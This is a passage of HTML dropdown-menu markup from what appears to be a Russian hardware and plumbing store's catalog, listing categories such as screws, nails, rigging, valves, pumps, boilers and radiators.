                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_santekhnicheskie/" title="Шурупы сантехнические">Шурупы сантехнические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_usilennye_sgd_sgm_smm/" title="Саморезы усиленные СГД СГМ СММ">Саморезы усиленные СГД СГМ СММ</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/" title="Гвозди">
                                                    Гвозди                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_stroitelnye/" title="Гвозди строительные">Гвозди строительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_finishnye/" title="Гвозди финишные">Гвозди финишные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/" title="Такелаж">
                                                    Такелаж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/talrepy/" title="Талрепы">Талрепы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/bloki_dlya_trosov/" title="Блоки для тросов">Блоки для тросов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/vertlyugi/" title="Вертлюги">Вертлюги</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/zazhimy_dlya_trosov/" title="Зажимы для тросов">Зажимы для тросов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/karabiny/" title="Карабины">Карабины</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/koushi/" title="Коуши">Коуши</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/rym/" title="Рым">Рым</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/skoby_takelazhnye/" title="Скобы такелажные">Скобы такелажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/soediniteli_tsepi/" title="Соединители цепи">Соединители цепи</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/kryuki_kryuchki_koltsa_petli_skoby/" title="Крюки, крючки, кольца, петли,скобы">Крюки, крючки, кольца, петли,скобы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/" title="Тросы, цепи, веревки, проволока">
                                                    Тросы, цепи, веревки, проволока                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/trosy/" title="Тросы">Тросы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/tsepi/" title="Цепи">Цепи</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/" title="Хомуты и сантехнический крепеж">
                                                    Хомуты и сантехнический крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_obzhimnye/" title="Хомуты обжимные">Хомуты обжимные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_santekhnicheskie/" title="Хомуты сантехнические">Хомуты сантехнические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/shpilki_santekhnicheskie/" title="Шпильки сантехнические">Шпильки сантехнические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/" title="Электротехнический крепеж">
                                                    Электротехнический крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/skoby_zazhimy_zamki/" title="Скобы, зажимы, замки">Скобы, зажимы, замки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/khomuty_styazhki/" title="Хомуты-стяжки">Хомуты-стяжки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/" title="Перфорированный крепеж">
                                                    Перфорированный крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/lenty_perforirovannye/" title="Ленты перфорированные">Ленты перфорированные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/ugolki_perforirovannye/" title="Уголки перфорированные">Уголки перфорированные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/kronshteyny_ankernye_ugly_opory_lenta_lenta_uplotn/" title="Кронштейны, анкерные углы, опоры, лента, лента уплотн.">Кронштейны, анкерные углы, опоры, лента, лента уплотн.</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/" title="Заклепки">
                                                    Заклепки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/zaklepki_vytyazhnye_zaglushki_plomby/" title="Заклепки вытяжные,заглушки, пломбы">Заклепки вытяжные,заглушки, пломбы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/" title="Биты, буры, инструмент">
                                                    Биты, буры, инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/bury/" title="Буры">Буры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/sverla/" title="Сверла">Сверла</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/" title="Замки, скобяные изделия">
                                                    Замки, скобяные изделия                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/navesnye_zamki/" title="Навесные замки">Навесные замки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/inzhenernaya_santekhnika/" title="Инженерная сантехника">
                                    Инженерная сантехника                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/" title="Трубы, фитинги, гибкие подводки">
                                                    Трубы, фитинги, гибкие подводки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/gibkie_podvodki/" title="Гибкие подводки">Гибкие подводки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/truby/" title="Трубы">Трубы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/fitingi/" title="Фитинги">Фитинги</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/" title="Краны шаровые, затворы, задвижки, вентили">
                                                    Краны шаровые, затворы, задвижки, вентили                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_dlya_stiralnykh_mashin_smesitelya_wc/" title="Краны для стиральных машин, смесителя, WC">Краны для стиральных машин, смесителя, WC</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/ventili_latunnye/" title="Вентили латунные">Вентили латунные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_sharovye/" title="Краны шаровые">Краны шаровые</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/" title="Предохранительная и запорно-регулирующая арматура">
                                                    Предохранительная и запорно-регулирующая арматура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/predokhranitelnye_i_perepusknye_klapany/" title="Предохранительные и перепускные клапаны">Предохранительные и перепускные клапаны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/sistemy_zashchity_ot_protechek/" title="Системы защиты от протечек">Системы защиты от протечек</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/smesitelnye_klapany/" title="Смесительные клапаны">Смесительные клапаны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/obratnye_klapany/" title="Обратные клапаны">Обратные клапаны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/vozdukhootvodchiki_i_separatory_vozdukha/" title="Воздухоотводчики и сепараторы воздуха">Воздухоотводчики и сепараторы воздуха</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/rele_davleniya/" title="Реле давления">Реле давления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/regulyatory_davleniya_raskhoda_i_temperatury_vody/" title="Регуляторы давления, расхода и температуры воды">Регуляторы давления, расхода и температуры воды</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/klapany_elektromagnitnye_solenoidnye/" title="Клапаны электромагнитные (соленоидные)">Клапаны электромагнитные (соленоидные)</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/" title="Коллекторы, коллекторные группы, шкафы">
                                                    Коллекторы, коллекторные группы, шкафы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/kollektornye_gruppy/" title="Коллекторные группы">Коллекторные группы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/raspredelitelnye_kollektory/" title="Распределительные коллекторы">Распределительные коллекторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/komplektuyushchie_i_krepezh_dlya_kollektorov/" title="Комплектующие и крепеж  для коллекторов">Комплектующие и крепеж  для коллекторов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/" title="Фильтры и водоподготовка">
                                                    Фильтры и водоподготовка                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_gruboy_ochistki/" title="Фильтры грубой очистки">Фильтры грубой очистки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_magistralnye_i_kolby/" title="Фильтры магистральные и колбы">Фильтры магистральные и колбы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/kartridzhi_dlya_magistralnykh_i_bytovykh_filtrov/" title="Картриджи для магистральных и бытовых фильтров">Картриджи для магистральных и бытовых фильтров</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/" title="Контрольно-измерительные приборы">
                                                    Контрольно-измерительные приборы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/manometry/" title="Манометры">Манометры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/termometry/" title="Термометры">Термометры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/schetchiki_dlya_vody/" title="Счетчики для воды">Счетчики для воды</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/komplektuyushchie_dlya_kontrolno_izmeritelnykh_priborov/" title="Комплектующие для контрольно-измерительных приборов">Комплектующие для контрольно-измерительных приборов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/" title="Насосное оборудование">
                                                    Насосное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/nasosy_bytovye/" title="Насосы бытовые">Насосы бытовые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/nasosnoe_oborudovanie/sistemy_upravleniya_i_prinadlezhnosti_dlya_nasosov/" title="Системы управления и принадлежности для насосов">Системы управления и принадлежности для насосов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/baki_membrannye/" title="Баки мембранные">
                                                    Баки мембранные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_membrannye_dlya_sistem_otopleniya/" title="Баки мембранные для систем отопления">Баки мембранные для систем отопления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/baki_membrannye/baki_rasshiritelnye_dlya_sistem_vodosnabzheniya/" title="Баки расширительные для систем водоснабжения">Баки расширительные для систем водоснабжения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/" title="Котельное оборудование">
                                                    Котельное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_gazovye/" title="Котлы газовые">Котлы газовые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/kotly_elektricheskie/" title="Котлы электрические">Котлы электрические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kotelnoe_oborudovanie/komplektuyushchie_avtomatika_armatura_dlya_kotlov/" title="Комплектующие, автоматика, арматура для котлов">Комплектующие, автоматика, арматура для котлов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/" title="Водонагреватели, бойлеры">
                                                    Водонагреватели, бойлеры                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_nakopitelnye/" title="Водонагреватели электрические накопительные">Водонагреватели электрические накопительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_gazovye_protochnye/" title="Водонагреватели газовые проточные">Водонагреватели газовые проточные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/vodonagrevateli_boylery/vodonagrevateli_elektricheskie_protochnye/" title="Водонагреватели электрические проточные">Водонагреватели электрические проточные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/" title="Радиаторы, конвекторы, терморегуляторы">
                                                    Радиаторы, конвекторы, терморегуляторы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/radiatory_vodyanogo_otopleniya/" title="Радиаторы водяного отопления">Радиаторы водяного отопления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/armatura_termo_reguliruyushchaya_dlya_radiatorov/" title="Арматура термо-регулирующая для радиаторов">Арматура термо-регулирующая для радиаторов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/radiatory_konvektory_termoregulyatory/teplyy_pol/" title="Теплый пол">Теплый пол</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/" title="Канализация, водосливная арматура и дренаж">
                                                    Канализация, водосливная арматура и дренаж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/vnutrennyaya_kanalizatsiya/" title="Внутренняя канализация">Внутренняя канализация</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/naruzhnaya_kanalizatsiya/" title="Наружная канализация">Наружная канализация</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnye_klapany_salniki_aksessuary/" title="Канализационные клапаны, сальники, аксессуары">Канализационные клапаны, сальники, аксессуары</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/kanalizatsiya_vodoslivnaya_armatura_i_drenazh/kanalizatsionnaya_armatura_i_vodootvedenie/" title="Канализационная арматура и водоотведение">Канализационная арматура и водоотведение</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/" title="Инструмент и сопутствующие товары">
                                                    Инструмент и сопутствующие товары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/instrument/" title="Инструмент">Инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/krepezh_dlya_trub/" title="Крепеж для труб">Крепеж для труб</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/inzhenernaya_santekhnika/instrument_i_soputstvuyushchie_tovary/uplotnitelnye_materialy/" title="Уплотнительные материалы">Уплотнительные материалы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/" title="Запорная и регулирующая арматура">
                                    Запорная и регулирующая арматура                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/" title="Краны шаровые бытовые">
                                                    Краны шаровые бытовые                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/zapornaya_i_reguliruyushchaya_armatura/krany_sharovye_bytovye/krany_sharovye_latunnye/" title="Краны шаровые латунные">Краны шаровые латунные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/nasosy_baki_i_emkosti/" title="Насосы, баки и емкости">
                                    Насосы, баки и емкости                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/" title="Насосы бытовые">
                                                    Насосы бытовые                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/tsirkulyatsionnye_nasosy/" title="Циркуляционные насосы">Циркуляционные насосы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosnye_stantsii_i_poverkhnostnye_nasosy_1/" title="Насосные станции и поверхностные насосы">Насосные станции и поверхностные насосы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/nasosy_baki_i_emkosti/nasosy_bytovye_1/nasosy_skvazhinnye_1/" title="Насосы скважинные">Насосы скважинные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/catalog/lkp_novye_tovary/" title="ЛКП Новые товары">
                                    ЛКП Новые товары                                                                    </a>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/katalog_partnerov/" title="Каталог Партнеров">
                                    Каталог Партнеров                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/katalog_partnerov/instrument_2/" title="Инструмент">
                                                    Инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/katalog_partnerov/instrument_2/osnastka/" title="Оснастка">Оснастка</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/soputstvuyushchie_tovary/" title="Сопутствующие товары">
                                    Сопутствующие товары                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/" title="Упаковочные материалы">
                                                    Упаковочные материалы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/kleykie_lenty/" title="Клейкие ленты">Клейкие ленты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/soputstvuyushchie_tovary/upakovochnye_materialy/shpagat_veryevki/" title="Шпагат, верёвки">Шпагат, верёвки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/soputstvuyushchie_tovary/khozyaystvennye_tovary/" title="Хозяйственные товары">
